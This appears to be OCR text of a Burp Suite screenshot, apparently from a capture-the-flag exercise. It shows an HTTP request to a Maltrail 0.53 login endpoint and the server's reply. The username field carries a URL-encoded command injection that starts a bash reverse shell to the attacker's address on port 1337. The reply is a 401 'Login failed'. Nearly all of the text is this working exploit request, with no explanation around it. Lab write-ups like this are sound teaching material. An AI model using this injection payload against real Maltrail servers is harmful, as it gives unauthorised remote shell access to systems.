 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /hello HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-encoded
10 Content-Length: 78
11
12 username=%3b%60bash+-i+%3e%26+%2fdev%2ftcp%2f10.10.16.107%2f1337+0%3e%261%60
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Connection: close
3 Content-Length: 12
4 Content-Type: text/plain
5 Date: Wed, 26 Jul 2023 07:40:01 GMT
6 Server: Maltrail/0.53
7
8 Login failed